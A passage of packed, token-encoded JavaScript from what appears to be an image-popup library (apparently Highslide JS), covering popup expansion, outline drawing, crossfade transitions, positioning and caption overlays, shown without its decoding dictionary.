o=m.$(\'1A\'+z.1q[i]);q(o&&o.5M){q(5c)m.T(o,{1o:\'1F\',1v:\'\'});m.2b(o,{1h:5c?o.1h:0},o.3f)}})()}1X(e){}},1W:A(C,21,3c){q(C==R&&21==\'3t\'){m.2n(m.5b,3c)}1T{C.1W(21,3c,1c)}1X(e){1T{C.8x(\'4Q\'+21,3c);C.cp(\'4Q\'+21,3c)}1X(e){C[\'4Q\'+21]=3c}}},3H:A(C,21,3c){1T{C.3H(21,3c,1c)}1X(e){1T{C.8x(\'4Q\'+21,3c)}1X(e){C[\'4Q\'+21]=H}}},6K:A(){q(!m.22){m.4U=m.2i&&m.2j<7;m.3T=m.2i&&m.2j<9;m.5T();L(u x 2D m.63){q(1n m[x]!=\'1S\')m.Y[x]=m[x];J q(1n m.Y[x]==\'1S\'&&1n m.63[x]!=\'1S\')m.Y[x]=m.63[x]}m.22=m.1f(\'1w\',{18:\'Q-22\'},{1d:\'2g\',1a:0,16:0,K:\'1Q%\',1l:m.4b,a0:\'8L\'},R.3h,I);m.1L=m.1f(\'a\',{18:\'Q-1L\',2d:m.Y.8P,3s:m.Y.8S,29:\'9B:;\'},{1d:\'2g\',16:\'-4y\',1h:m.8I,1l:1},m.22);m.6N=m.1f(\'1w\',H,{1v:\'1M\'},m.22);m.1R=m.1f(\'1w\',{18:\'Q-1R Q-1R-B\'},{1o:(m.4g&&m.2j<5u)?\'1F\':\'2w\'},m.22,1);1b.cq=A(t,b,c,d){D c*t/d+b};1b.8B=A(t,b,c,d){D c*(t/=d)*t+b}}},3t:A(){q(m.6D)D;m.6D=I;L(u i=0;i<m.5b.U;i++)m.5b[i]()},6O:A(){u C,23,4E=[],59=[],2T={},1K;L(u i=0;i<m.73.U;i++){23=R.2Z(m.73[i]);L(u j=0;j<23.U;j++){C=23[j];1K=m.5q(C);q(1K){m.2n(4E,C);q(1K[0]==\'m.2m\')m.2n(59,C);u g=m.55(C,\'2o\')||\'1M\';q(!2T[g])2T[g]=[];m.2n(2T[g],C)}}}m.47={4E:4E,2T:2T,59:59};D m.47},7a:A(){D m.47||m.6O()},1O:A(C){u z=m.2h(C);q(z)z.1O();D 1c}};m.1x=A(2u,1k,19){k.1k=1k;k.2u=2u;k.19=19;q(!1k.8H)1k.8H={}};m.1x.4D={6u:A(){(m.1x.2W[k.19]||m.1x.2W.86)(k);q(k.1k.2W)k.1k.2W.7J(k.2u,k.3M,k)},3q:A(6c,1C,3N){k.6y=(1U 7O()).7P();k.3S=6c;k.41=1C;k.3N=3N;k.3M=k.3S;k.E=k.6x=0;u 5a=k;A t(5f){D 5a.2W(5f)}t.2u=k.2u;q(t()&&m.3u.2n(t)==1){m.7N=bp(A(){u 3u=m.3u;L(u i=0;i<3u.U;i++)q(!3u[i]())3u.bq(i--,1);q(!3u.U){c2(m.7N)}},13)}},2W:A(5f){u t=(1U 7O()).7P();q(5f||t>=k.1k.3r+k.6y){k.3M=k.41;k.E=k.6x=1;k.6u();k.1k.5k[k.19]=I;u 6L=I;L(u i 2D k.1k.5k)q(k.1k.5k[i]!==I)6L=1c;q(6L){q(k.1k.5t)k.1k.5t.7J(k.2u)}D 1c}J{u n=t-k.6y;k.6x=n/k.1k.3r;k.E=k.1k.2c(n,0,1,k.1k.3r);k.3M=k.3S+((k.41-k.3S)*k.E);k.6u()}D I}};m.3b(m.1x,{2W:{1h:A(1x){m.T(1x.2u,{1h:1x.3M})},86:A(1x){1T{q(1x.2u.G&&1x.2u.G[1x.19]!=H)1x.2u.G[1x.19]=1x.3M+1x.3N;J 1x.2u[1x.19]=1x.3M}1X(e){}}}});m.5n=A(1z,3A){k.3A=3A;k.1z=1z;u v=m.2j,5h;k.6I=m.2i&&m.2j<7;q(!1z){q(3A)3A();D}m.6K();k.2G=m.1f(\'2G\',{bc:0},{1o:\'2w\',1d:\'2g\',bd:\'bh\',K:0},m.22,I);u 6v=m.1f(\'6v\',H,H,k.2G,1);k.2f=[];L(u i=0;i<=8;i++){q(i%3==0)5h=m.1f(\'5h\',H,{14:\'2s\'},6v,I);k.2f[i]=m.1f(\'2f\',H,H,5h,I);u G=i!=4?{bl:0,bk:0}:{1d:\'7d\'};m.T(k.2f[i],G)}k.2f[4].18=1z+\' Q-W\';k.7T()};m.5n.4D={7T:A(){u 1I=m.51+(m.bB||"bC/")+k.1z+".84";u 8a=m.4g&&m.2j<5u?m.22:H;k.36=m.1f(\'20\',H,{1d:\'2g\',16:\'-4y\'},8a,I);u 6M=k;k.36.6X=A(){6M.83()};k.36.1I=1I},83:A(){u o=k.1j=k.36.K/4,E=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1g={14:(2*o)+\'F\',K:(2*o)+\'F\'};L(u i=0;i<=8;i++){q(E[i]){q(k.6I){u w=(i==1||i==7)?\'1Q%\':k.36.K+\'F\';u 1w=m.1f(\'1w\',H,{K:\'1Q%\',14:\'1Q%\',1d:\'7d\',3B:\'2w\'},k.2f[i],I);m.1f(\'1w\',H,{4L:"bS:bQ.bR.bV(bW=c0, 1I=\'"+k.36.1I+"\')",1d:\'2g\',K:w,14:k.36.14+\'F\',1a:(E[i][0]*o)+\'F\',16:(E[i][1]*o)+\'F\'},1w,I)}J{m.T(k.2f[i],{7V:\'5J(\'+k.36.1I+\') \'+(E[i][0]*o)+\'F \'+(E[i][1]*o)+\'F\'})}q(1D.3I&&(i==3||i==5))m.1f(\'1w\',H,1g,k.2f[i],I);m.T(k.2f[i],1g)}}k.36=H;q(m.3O[k.1z])m.3O[k.1z].4F();m.3O[k.1z]=k;q(k.3A)k.3A()},3y:A(E,1j,7X,3f,2c){u z=k.z,bP=z.O.G,1j=1j||0,E=E||{x:z.x.E+1j,y:z.y.E+1j,w:z.x.P(\'1G\')-2*1j,h:z.y.P(\'1G\')-2*1j};q(7X)k.2G.G.1o=(E.h>=4*k.1j)?\'1F\':\'2w\';m.T(k.2G,{1a:(E.x-k.1j)+\'F\',16:(E.y-k.1j)+\'F\',K:(E.w+2*k.1j)+\'F\'});E.w-=2*k.1j;E.h-=2*k.1j;m.T(k.2f[4],{K:E.w>=0?E.w+\'F\':0,14:E.h>=0?E.h+\'F\':0});q(k.6I)k.2f[3].G.14=k.2f[5].G.14=k.2f[4].G.14},4F:A(80){q(80)k.2G.G.1o=\'2w\';J m.3m(k.2G)}};m.5i=A(z,1g){k.z=z;k.1g=1g;k.2X=1g==\'x\'?\'bO\':\'bH\';k.3g=k.2X.5p();k.4M=1g==\'x\'?\'bG\':\'bF\';k.5g=k.4M.5p();k.6H=1g==\'x\'?\'bD\':\'bE\';k.89=k.6H.5p();k.1i=k.2p=0};m.5i.4D={P:A(11){85(11){1y\'6A\':D k.1E+k.30+(k.t-m.1L[\'1j\'+k.2X])/2;1y\'6z\':D k.E+k.cb+k.1i+(k.B-m.1L[\'1j\'+k.2X])/2;1y\'1G\':D k.B+2*k.cb+k.1i+k.2p;1y\'3X\':D k.3L-k.2F-k.3G;1y\'6U\':D k.P(\'3X\')-2*k.cb-k.1i-k.2p;1y\'bJ\':D k.E-(k.z.W?k.z.W.1j:0);1y\'bN\':D k.P(\'1G\')+(k.z.W?2*k.z.W.1j:0);1y\'1Z\':D k.1u?1b.2z((k.B-k.1u)/2):0}},71:A(){k.cb=(k.z.X[\'1j\'+k.2X]-k.t)/2;k.3G=m[\'6F\'+k.6H]},6C:A(){k.t=k.z.C[k.3g]?96(k.z.C[k.3g]):k.z.C[\'1j\'+k.2X];k.1E=k.z.1E[k.1g];k.30=(k.z.C[\'1j\'+k.2X]-k.t)/2;q(k.1E==0||k.1E==-1){k.1E=(m.3v[k.3g]/2)+m.3v[\'2a\'+k.4M]}},72:A(){u z=k.z;k.26=\'2s\';q(z.6G==\'3J\')k.26=\'3J\';J q(1U 5z(k.5g).17(z.4e))k.26=H;J q(1U 5z(k.89).17(z.4e))k.26=\'52\';k.E=k.1E-k.cb+k.30;q(k.6E&&k.1g==\'x\')z.5j=1b.2Q(z.5j||k.Z,z.6E*k.Z/z.y.Z);k.B=1b.2Q(k.Z,z[\'52\'+k.2X]||k.Z);k.28=z.4C?1b.2Q(z[\'2Q\'+k.2X],k.Z):k.Z;q(z.3p&&z.2S){k.B=z[k.3g];k.1u=k.Z}q(k.1g==\'x\'&&m.4G)k.28=z.4I;k.1Y=z[\'1Y\'+k.1g.8q()];k.2F=m[\'6F\'+k.4M];k.2a=m.3v[\'2a\'+k.4M];k.3L=m.3v[k.3g]},7D:A(i){u z=k.z;q(z.3p&&(z.2S||m.4G)){k.1u=i;k.B=1b.52(k.B,k.1u);z.X.G[k.5g]=k.P(\'1Z\')+\'F\'}J k.B=i;z.X.G[k.3g]=i+\'F\';z.O.G[k.3g]=k.P(\'1G\')+\'F\';q(z.W)z.W.3y();q(k.1g==\'x\'&&z.1e)z.4f(I);q(k.1g==\'x\'&&z.1p&&z.3p){q(i==k.Z)z.1p.3V(\'Z-2m\');J z.1p.3K(\'Z-2m\')}},7E:A(i){k.E=i;k.z.O.G[k.5g]=i+\'F\';q(k.z.W)k.z.W.3y()}};m.4Y=A(a,2B,3q,2C){q(R.bK&&m.2i&&!m.6D){m.1W(R,\'3t\',A(){1U m.4Y(a,2B,3q,2C)});D}k.a=a;k.3q=3q;k.2C=2C||\'2q\';k.3p=!k.bL;k.1q=[];k.S=m.S;m.S=H;m.6K();u 11=k.11=m.V.U;L(u i=0;i<m.6J.U;i++){u 2V=m.6J[i];k[2V]=2B&&1n 2B[2V]!=\'1S\'?2B[2V]:m[2V]}q(!k.1I)k.1I=a.29;u C=(2B&&2B.7v)?m.$(2B.7v):a;C=k.9T=C.2Z(\'20\')[0]||C;k.5H=C.1B||a.1B;L(u i=0;i<m.V.U;i++){q(m.V[i]&&m.V[i].a==a&&!(k.S&&k.2U[1]==\'3z\')){m.V[i].48();D 1c}}q(!m.bI)L(u i=0;i<m.V.U;i++){q(m.V[i]&&m.V[i].9T!=C&&!m.V[i].5e){m.V[i].5V()}}m.V[11]=k;q(!m.9U&&!m.1J){q(m.V[11-1])m.V[11-1].1O();q(1n m.3C!=\'1S\'&&m.V[m.3C])m.V[m.3C].1O()}k.C=C;k.1E=k.9Q||m.6W(C);m.5T();u x=k.x=1U m.5i(k,\'x\');x.6C();u y=k.y=1U m.5i(k,\'y\');y.6C();k.O=m.1f(\'1w\',{1B:\'Q-O-\'+k.11,18:\'Q-O \'+k.6h},{1o:\'2w\',1d:\'2g\',1l:m.4b+=2},H,I);k.O.bZ=k.O.bT=m.9V;q(k.2C==\'2q\'&&k.3o==2)k.3o=0;q(!k.1z||(k.S&&k.3p&&k.2U[1]==\'3z\')){k[k.2C+\'6B\']()}J q(m.3O[k.1z]){k.6w();k[k.2C+\'6B\']()}J{k.6Y();u z=k;1U m.5n(k.1z,A(){z.6w();z[z.2C+\'6B\']()})}D I};m.4Y.4D={6T:A(e){q(m.bU)bj(\'bi \'+e.bn+\': \'+e.bo);J 1D.bw.29=k.1I},6w:A(){u W=k.W=m.3O[k.1z];W.z=k;W.2G.G.1l=k.O.G.1l-1;m.3O[k.1z]=H},6Y:A(){q(k.5e||k.1L)D;k.1L=m.1L;u z=k;k.1L.31=A(){z.5V()};u z=k,l=k.x.P(\'6A\')+\'F\',t=k.y.P(\'6A\')+\'F\';q(!2e&&k.S&&k.2U[1]==\'3z\')u 2e=k.S;q(2e){l=2e.x.P(\'6z\')+\'F\';t=2e.y.P(\'6z\')+\'F\';k.1L.G.1l=m.4b++}46(A(){q(z.1L)m.T(z.1L,{1a:l,16:t,1l:m.4b++})},1Q)},bz:A(){u z=k;u 20=R.1f(\'20\');k.X=20;20.6X=A(){q(m.V[z.11])z.9h()};q(m.bA)20.bv=A(){D 1c};20.18=\'Q-2q\';m.T(20,{1o:\'2w\',1v:\'5O\',1d:\'2g\',5j:\'4y\',1l:3});20.2d=m.Y.7e;q(m.4g&&m.2j<5u)m.22.2l(20);q(m.2i&&m.bu)20.1I=H;20.1I=k.1I;k.6Y()},9h:A(){1T{q(!k.X)D;k.X.6X=H;q(k.5e)D;J k.5e=I;u x=k.x,y=k.y;q(k.1L){m.T(k.1L,{16:\'-4y\'});k.1L=H}x.Z=k.X.K;y.Z=k.X.14;m.T(k.X,{K:x.t+\'F\',14:y.t+\'F\'});k.O.2l(k.X);m.22.2l(k.O);x.71();y.71();m.T(k.O,{1a:(x.1E+x.30-x.cb)+\'F\',16:(y.1E+x.30-y.cb)+\'F\'});k.93();k.9H();u 24=x.Z/y.Z;x.72();k.26(x);y.72();k.26(y);q(k.1e)k.4f(0,1);q(k.4C){k.8V(24);u 1t=k.1p;q(1t&&k.S&&1t.2r&&1t.9g){u E=1t.8W.1d||\'\',p;L(u 1g 2D m.76)L(u i=0;i<5;i++){p=k[1g];q(E.2K(m.76[1g][i])){p.E=k.S[1g].E+(k.S[1g].1i-p.1i)+(k.S[1g].B-p.B)*[0,0,.5,1,1][i];q(1t.9g==\'br\'){q(p.E+p.B+p.1i+p.2p>p.2a+p.3L-p.3G)p.E=p.2a+p.3L-p.B-p.2F-p.3G-p.1i-p.2p;q(p.E<p.2a+p.2F)p.E=p.2a+p.2F}}}}q(k.3p&&k.x.Z>(k.x.1u||k.x.B)){k.9E();q(k.1q.U==1)k.4f()}}k.9C()}1X(e){k.6T(e)}},26:A(p,4d){u 3Q,2e=p.1Y,1g=p==k.x?\'x\':\'y\';q(2e&&2e.2K(/ /)){3Q=2e.bt(\' \');2e=3Q[0]}q(2e&&m.$(2e)){p.E=m.6W(m.$(2e))[1g];q(3Q&&3Q[1]&&3Q[1].2K(/^[-]?[0-9]+F$/))p.E+=96(3Q[1]);q(p.B<p.28)p.B=p.28}J q(p.26==\'2s\'||p.26==\'3J\'){u 6Q=1c;u 4c=p.z.4C;q(p.26==\'3J\')p.E=1b.2z(p.2a+(p.3L+p.2F-p.3G-p.P(\'1G\'))/2);J p.E=1b.2z(p.E-((p.P(\'1G\')-p.t)/2));q(p.E<p.2a+p.2F){p.E=p.2a+p.2F;6Q=I}q(!4d&&p.B<p.28){p.B=p.28;4c=1c}q(p.E+p.P(\'1G\')>p.2a+p.3L-p.3G){q(!4d&&6Q&&4c){p.B=1b.2Q(p.B,p.P(1g==\'y\'?\'3X\':\'6U\'))}J q(p.P(\'1G\')<p.P(\'3X\')){p.E=p.2a+p.3L-p.3G-p.P(\'1G\')}J{p.E=p.2a+p.2F;q(!4d&&4c)p.B=p.P(1g==\'y\'?\'3X\':\'6U\')}}q(!4d&&p.B<p.28){p.B=p.28;4c=1c}}J q(p.26==\'52\'){p.E=1b.cl(p.E-p.B+p.t)}q(p.E<p.2F){u 8X=p.E;p.E=p.2F;q(4c&&!4d)p.B=p.B-(p.E-8X)}},8V:A(24){u x=k.x,y=k.y,3a=1c,2v=1b.2Q(x.Z,x.B),2J=1b.2Q(y.Z,y.B),2S=(k.2S||m.4G);q(2v/2J>24){ 2v=2J*24;q(2v<x.28){2v=x.28;2J=2v/24}3a=I}J q(2v/2J<24){ 2J=2v/24;3a=I}q(m.4G&&x.Z<x.28){x.1u=x.Z;y.B=y.1u=y.Z}J q(k.2S){x.1u=2v;y.1u=2J}J{x.B=2v;y.B=2J}3a=k.91(k.2S?H:24,3a);q(2S&&y.B<y.1u){y.1u=y.B;x.1u=y.B*24}q(3a||2S){x.E=x.1E-x.cb+x.30;x.28=x.B;k.26(x,I);y.E=y.1E-y.cb+y.30;y.28=y.B;k.26(y,I);q(k.1e)k.4f()}},91:A(24,3a){u x=k.x,y=k.y;q(k.1e){3Z(y.B>k.4K&&x.B>k.4I&&y.P(\'1G\')>y.P(\'3X\')){y.B-=10;q(24)x.B=y.B*24;k.4f(0,1);3a=I}}D 3a},9C:A(){u x=k.x,y=k.y;k.7s(1,{O:{K:x.P(\'1G\'),14:y.P(\'1G\'),1a:x.E,16:y.E},X:{1a:x.1i+x.P(\'1Z\'),16:y.1i+y.P(\'1Z\'),K:x.1u||x.B,14:y.1u||y.B}},m.6l)},7s:A(1r,1C,3f){u 4B=k.2U,67=1r?(k.S?k.S.a:H):m.1J,t=(4B[1]&&67&&m.55(67,\'2U\')[1]==4B[1])?4B[1]:4B[0];q(k[t]&&t!=\'2m\'){k[t](1r,1C);D}q(k.W&&!k.3o){q(1r)k.W.3y();J k.W.4F()}q(!1r)k.64();u z=k,x=z.x,y=z.y,2c=k.2c;q(!1r)2c=k.9A||2c;u 9I=1r?A(){q(z.W)z.W.2G.G.1o="1F";46(A(){z.5o()},50)}:A(){z.4H()};q(1r)m.T(k.O,{K:x.t+\'F\',14:y.t+\'F\'});q(k.9D){m.T(k.O,{1h:1r?0:1});m.3b(1C.O,{1h:1r})}m.2b(k.O,1C.O,{3r:3f,2c:2c,2W:A(3d,2O){q(z.W&&z.3o&&2O.19==\'16\'){u 4Z=1r?2O.E:1-2O.E;u E={w:x.t+(x.P(\'1G\')-x.t)*4Z,h:y.t+(y.P(\'1G\')-y.t)*4Z,x:x.1E+(x.E-x.1E)*4Z,y:y.1E+(y.E-y.1E)*4Z};z.W.3y(E,0,1)}}});m.2b(k.X,1C.X,3f,2c,9I);q(1r){k.O.G.1o=\'1F\';k.X.G.1o=\'1F\';k.a.18+=\' Q-8Y-4e\'}},5K:A(1r,1C){k.3o=1c;u z=k,t=1r?m.6l:0;q(1r){m.2b(k.O,1C.O,0);m.T(k.O,{1h:0,1o:\'1F\'});m.2b(k.X,1C.X,0);k.X.G.1o=\'1F\';m.2b(k.O,{1h:1},t,H,A(){z.5o()})}q(k.W){k.W.2G.G.1l=k.O.G.1l;u 5l=1r||-1,1j=k.W.1j,6q=1r?3:1j,6o=1r?1j:3;L(u i=6q;5l*i<=5l*6o;i+=5l,t+=25){(A(){u o=1r?6o-i:6q-i;46(A(){z.W.3y(0,o,1)},t)})()}}q(1r){}J{46(A(){q(z.W)z.W.4F(z.ch);z.64();m.2b(z.O,{1h:0},m.7j,H,A(){z.4H()})},t)}},3z:A(1r,1C,6c){q(!1r)D;u z=k,S=k.S,x=k.x,y=k.y,2H=S.x,2I=S.y,O=k.O,X=k.X,1e=k.1e;m.3H(R,\'65\',m.5v);m.T(X,{K:(x.1u||x.B)+\'F\',14:(y.1u||y.B)+\'F\'});q(1e)1e.G.3B=\'1F\';k.W=S.W;q(k.W)k.W.z=z;S.W=H;u 4k=m.1f(\'1w\',{18:\'Q-\'+k.2C},{1d:\'2g\',1l:4,3B:\'2w\',1v:\'1M\'});u 6e={9n:S,9p:k};L(u n 2D 6e){k[n]=6e[n].X.6d(1);m.T(k[n],{1d:\'2g\',9m:0,1o:\'1F\'});4k.2l(k[n])}O.2l(4k);q(1e){1e.18=\'\';O.2l(1e)}4k.G.1v=\'\';S.X.G.1v=\'1M\';q(m.4g&&m.2j<5u){k.O.G.1o=\'1F\'}m.2b(O,{K:x.B},{3r:m.9u,2W:A(3d,2O){u E=2O.E,3x=1-E;u 19,B={},6i=[\'E\',\'B\',\'1i\',\'2p\'];L(u n 2D 6i){19=6i[n];B[\'x\'+19]=1b.2z(3x*2H[19]+E*x[19]);B[\'y\'+19]=1b.2z(3x*2I[19]+E*y[19]);B.9w=1b.2z(3x*(2H.1u||2H.B)+E*(x.1u||x.B));B.5y=1b.2z(3x*2H.P(\'1Z\')+E*x.P(\'1Z\'));B.9r=1b.2z(3x*(2I.1u||2I.B)+E*(y.1u||y.B));B.5A=1b.2z(3x*2I.P(\'1Z\')+E*y.P(\'1Z\'))}q(z.W)z.W.3y({x:B.2E,y:B.2x,w:B.4V+B.3j+B.7x+2*x.cb,h:B.4P+B.3l+B.7u+2*y.cb});S.O.G.ce=\'al(\'+(B.2x-2I.E)+\'F, \'+(B.4V+B.3j+B.7x+B.2E+2*2H.cb-2H.E)+\'F, \'+(B.4P+B.3l+B.7u+B.2x+2*2I.cb-2I.E)+\'F, \'+(B.2E-2H.E)+\'F)\';m.T(X,{16:(B.3l+y.P(\'1Z\'))+\'F\',1a:(B.3j+x.P(\'1Z\'))+\'F\',4h:(y.E-B.2x)+\'F\',4i:(x.E-B.2E)+\'F\'});m.T(O,{16:B.2x+\'F\',1a:B.2E+\'F\',K:(B.3j+B.7x+B.4V+2*x.cb)+\'F\',14:(B.3l+B.7u+B.4P+2*y.cb)+\'F\'});m.T(4k,{K:(B.9w||B.4V)+\'F\',14:(B.9r||B.4P)+\'F\',1a:(B.3j+B.5y)+\'F\',16:(B.3l+B.5A)+\'F\',1o:\'1F\'});m.T(z.9n,{16:(2I.E-B.2x+2I.1i-B.3l+2I.P(\'1Z\')-B.5A)+\'F\',1a:(2H.E-B.2E+2H.1i-B.3j+2H.P(\'1Z\')-B.5y)+\'F\'});m.T(z.9p,{1h:E,16:(y.E-B.2x+y.1i-B.3l+y.P(\'1Z\')-B.5A)+\'F\',1a:(x.E-B.2E+x.1i-B.3j+x.P(\'1Z\')-B.5y)+\'F\'});q(1e)m.T(1e,{K:B.4V+\'F\',14:B.4P+\'F\',1a:(B.3j+x.cb)+\'F\',16:(B.3l+y.cb)+\'F\'})},5t:A(){O.G.1o=X.G.1o=\'1F\';X.G.1v=\'5O\';m.3m(4k);z.5o();S.4H();z.S=H}})},a2:A(o,C){q(!k.S)D 1c;L(u i=0;i<k.S.1q.U;i++){u 5s=m.$(\'1A\'+k.S.1q[i]);q(5s&&5s.1A==o.1A){k.7C();5s.a8=k.11;m.2n(k.1q,k.S.1q[i]);D I}}D 1c},5o:A(){k.4J=I;k.48();q(k.3P)m.1g(k);q(m.1J&&m.1J==k.a)m.1J=H;k.9z();u p=m.3v,7f=m.5Q.x+p.4X,7g=m.5Q.y+p.4S;k.6k=k.x.E<7f&&7f<k.x.E+k.x.P(\'1G\')&&k.y.E<7g&&7g<k.y.E+k.y.P(\'1G\');q(k.1e)k.9v()},9z:A(){u 11=k.11;u 1z=k.1z;1U m.5n(1z)},9k:A(1H){u 79=k.62(),as=m.47.2T[k.2o||\'1M\'];q(as&&!as[79+1H]&&k.1p&&k.1p.9S){q(1H==1)D as[0];J q(1H==-1)D as[as.U-1]}D(as&&as[79+1H])||H},62:A(){u 2N=m.7a().2T[k.2o||\'1M\'];q(2N)L(u i=0;i<2N.U;i++){q(2N[i]==k.a)D i}D H},9F:A(){q(k[k.4u]){u 2N=m.47.2T[k.2o||\'1M\'];q(2N){u s=m.Y.4t.2k(\'%1\',k.62()+1).2k(\'%2\',2N.U);k[k.4u].3s=\'<1w 3e="Q-4t">\'+s+\'</1w>\'+k[k.4u].3s}}},93:A(){q(!k.S){L(u i=0;i<m.4r.U;i++){u 1t=m.4r[i],2t=1t.2o;q(1n 2t==\'1S\'||2t===H||2t===k.2o)k.1p=1U m.6V(k.11,1t)}}J{k.1p=k.S.1p}u 1t=k.1p;q(!1t)D;u 11=1t.4a=k.11;1t.9P();1t.3V(\'Z-2m\');q(1t.2r){k.44(m.3b(1t.8W||{},{4l:1t.2r,1A:\'2r\',1l:5}))}q(!k.S&&k.3k)1t.35(I);q(1t.3k){1t.3k=46(A(){m.1s(11)},(1t.aJ||b3))}},5V:A(){m.3m(k.O);m.V[k.11]=H;q(m.1J==k.a)m.1J=H;m.6s(k.11);q(k.1L)m.1L.G.1a=\'-4y\'},9x:A(){q(k.4w)D;k.4w=m.1f(\'a\',{29:m.9j,1Y:m.9e,18:\'Q-4w\',3s:m.Y.9a,2d:m.Y.98});k.44({4l:k.4w,1d:k.9b||\'16 1a\',1A:\'4w\'})},9G:A(7l,9O){L(u i=0;i<7l.U;i++){u M=7l[i],s=H;q(!k[M+\'3W\']&&k.5H)k[M+\'3W\']=M+\'-L-\'+k.5H;q(k[M+\'3W\'])k[M]=m.4W(k[M+\'3W\']);q(!k[M]&&!k[M+\'7m\']&&k[M+\'9J\'])1T{s=am(k[M+\'9J\'])}1X(e){}q(!k[M]&&k[M+\'7m\']){s=k[M+\'7m\']}q(!k[M]&&!s){k[M]=m.4W(k.a[\'9X\'+M+\'3W\']);q(!k[M]){u 1s=k.a.9Z;3Z(1s&&!m.5q(1s)){q((1U 5z(\'Q-\'+M)).17(1s.18||H)){q(!1s.1B)k.a[\'9X\'+M+\'3W\']=1s.1B=\'1A\'+m.4A++;k[M]=m.4W(1s.1B);57}1s=1s.9Z}}}q(!k[M]&&!s&&k.4u==M)s=\'\\n\';q(!k[M]&&s)k[M]=m.1f(\'1w\',{18:\'Q-\'+M,3s:s});q(9O&&k[M]){u o={1d:(M==\'5I\')?\'4T\':\'5X\'};L(u x 2D k[M+\'9W\'])o[x]=k[M+\'9W\'][x];o.4l=k[M];k.44(o)}}},48:A(){k.O.G.1l=m.4b+=2;L(u i=0;i<m.V.U;i++){q(m.V[i]&&i==m.3C){u 4q=m.V[i];4q.X.18+=\' Q-\'+4q.2C+\'-7p\';4q.X.G.3w=m.4U?\'9L\':\'5D\';4q.X.2d=m.Y.9M}}q(k.W)k.W.2G.G.1l=k.O.G.1l-1;k.X.18=\'Q-\'+k.2C;k.X.2d=m.Y.7e;q(m.7h){m.4j=1D.3I?\'5D\':\'5J(\'+m.51+m.7h+\'), 5D\';q(m.4U&&m.2j<6)m.4j=\'9L\';k.X.G.3w=m.4j}m.3C=k.11;m.1W(R,1D.3I?\'5Y\':\'61\',m.53)},6S:A(x,y){k.x.7E(x);k.y.7E(y)},3i:A(e){u w,h,r=e.K/e.14;w=1b.52(e.K+e.56,1b.2Q(k.4I,k.x.Z));q(k.3p&&1b.a5(w-k.x.Z)<12)w=k.x.Z;h=w/r;q(h<1b.2Q(k.4K,k.y.Z)){h=1b.2Q(k.4K,k.y.Z);q(k.3p)w=h*r}k.68(w,h)},68:A(w,h){k.y.7D(h);k.x.7D(w);k.O.G.14=k.y.P(\'1G\')+\'F\'},1O:A(){q(k.7z||!k.4J)D;q(k.2U[1]==\'3z\'&&m.1J){m.2h(m.1J).5V();m.1J=H}k.7z=I;q(k.1p&&!m.1J)k.1p.2A();m.3H(R,1D.3I?\'5Y\':\'61\',m.53);1T{k.X.G.3w=\'a6\';k.7s(0,{O:{K:k.x.t,14:k.y.t,1a:k.x.1E-k.x.cb+k.x.30,16:k.y.1E-k.y.cb+k.y.30},X:{1a:0,16:0,K:k.x.t,14:k.y.t}},m.7j)}1X(e){k.4H()}},44:A(o){u C=o.4l,3Y=(o.9Y==\'1R\'&&!/5Z$/.17(o.1d));q(1n C==\'7q\')C=m.4W(C);q(o.5F)C=m.1f(\'1w\',{3s:o.5F});q(!C||1n C==\'7q\')D;C.G.1v=\'5O\';o.1A=o.1A||o.4l;q(k.2U[1]==\'3z\'&&k.a2(o,C))D;k.7C();u K=o.K&&/^[0-9]+(F|%)$/.17(o.K)?o.K:\'2s\';q(/^(1a|2P)5Z$/.17(o.1d)&&!/^[0-9]+F$/.17(o.K))K=\'ag\';u N=m.1f(\'1w\',{1B:\'1A\'+m.4A++,1A:o.1A},{1d:\'2g\',1o:\'2w\',K:K,a0:m.Y.a1||\'\',1h:0},3Y?m.1R:k.1e,I);q(3Y)N.5C=k.11;N.2l(C);m.3b(N,{1h:1,9N:0,9d:0,3f:(o.5K===0||o.5K===1c||(o.5K==2&&m.2i))?0:4m});m.3b(N,o);q(k.9o){k.4s(N);q(!N.5M||k.6k)m.2b(N,{1h:N.1h},N.3f)}m.2n(k.1q,m.4A-1)},4s:A(N){u p=N.1d||\'7b 3J\',3Y=(N.9Y==\'1R\'),5B=N.9N,5N=N.9d;q(3Y){m.1R.G.1v=\'5O\';N.5C=k.11;q(N.45>N.2y.45)N.G.K=\'1Q%\'}J q(N.2y!=k.1e)k.1e.2l(N);q(/1a$/.17(p))N.G.1a=5B+\'F\';q(/3J$/.17(p))m.T(N,{1a:\'50%\',4i:(5B-1b.2z(N.45/2))+\'F\'});q(/2P$/.17(p))N.G.2P=-5B+\'F\';q(/^97$/.17(p)){m.T(N,{2P:\'1Q%\',90:k.x.cb+\'F\',16:-k.y.cb+\'F\',3D:-k.y.cb+\'F\',3B:\'2s\'});k.x.1i=N.45}J q(/^95$/.17(p)){m.T(N,{1a:\'1Q%\',4i:k.x.cb+\'F\',16:-k.y.cb+\'F\',3D:-k.y.cb+\'F\',3B:\'2s\'});k.x.2p=N.45}u 7c=N.2y.3E;N.G.14=\'2s\';q(3Y&&N.3E>7c)N.G.14=m.4U?7c+\'F\':\'1Q%\';q(/^16/.17(p))N.G.16=5N+\'F\';q(/^7b/.17(p))m.T(N,{16:\'50%\',4h:(5N-1b.2z(N.3E/2))+\'F\'});q(/^3D/.17(p))N.G.3D=-5N+\'F\';q(/^4T$/.17(p)){m.T(N,{1a:(-k.x.1i-k.x.cb)+\'F\',2P:(-k.x.2p-k.x.cb)+\'F\',3D:\'1Q%\',92:k.y.cb+\'F\',K:\'2s\'});k.y.1i=N.3E}J q(/^5X$/.17(p)){m.T(N,{1d:\'7d\',1a:(-k.x.1i-k.x.cb)+\'F\',2P:(-k.x.2p-k.x.cb)+\'F\',16:\'1Q%\',4h:k.y.cb+\'F\',K:\'2s\'});k.y.2p=N.3E;N.G.1d=\'2g\'}},9H:A(){k.9G([\'5I\',\'aa\'],I);k.9F();q(k.5I&&k.7w)k.5I.18+=\' Q-2Y\';q(m.9y)k.9x();L(u i=0;i<m.1q.U;i++){u o=m.1q[i],5E=o.7v,2t=o.2o;q((!5E&&!2t)||(5E&&5E==k.5H)||(2t&&2t===k.2o)){k.44(o)}}u 5R=[];L(u i=0;i<k.1q.U;i++){u o=m.$(\'1A\'+k.1q[i]);q(/5Z$/.17(o.1d))k.4s(o);J m.2n(5R,o)}L(u 